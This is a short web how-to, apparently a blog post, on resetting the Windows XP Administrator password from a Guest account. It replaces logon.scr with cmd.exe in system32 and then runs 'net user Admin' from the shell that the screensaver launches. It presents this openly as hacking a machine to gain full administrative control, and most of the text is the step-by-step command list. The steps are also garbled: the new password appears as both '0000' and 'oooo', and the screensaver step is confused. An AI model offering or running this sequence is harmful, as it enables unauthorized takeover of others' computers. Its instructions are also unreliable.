Trick to recover Windows XP administrator password using command prompt
Learn how to hack the Windows XP password by using the simple commands of command prompt.

1) Log in to Windows via Guest or any other Account.
2) Go to command prompt and input the following commands:
- cd\ >> press Enter.
- cd\windows\system32 >> press Enter.
- mkdir temphack >> press Enter.
- copy logon.scr temphack\logon.scr >> press Enter.
- copy cmd.exe temphack\cmd.exe >> press Enter.
- del logon.scr >> press Enter.
- rename cmd.exe logon.scr >> press Enter.
- exit >> press Enter.
Now when the screen saver appears, enter the username and password. Like if the administrator user name is "Admin" and you want the password "0000", then you would be entering “net user Admin oooo".
Finally you have changed the Administrator password to 0000. Now you can Log in and enjoy the Administrative account with full control and rights.

Not only this you can also recover Windows Login password through guest Login, have a look over this Trick here:
So these were the simple cool Tricks to recover Windows XP Administrator password using command prompt.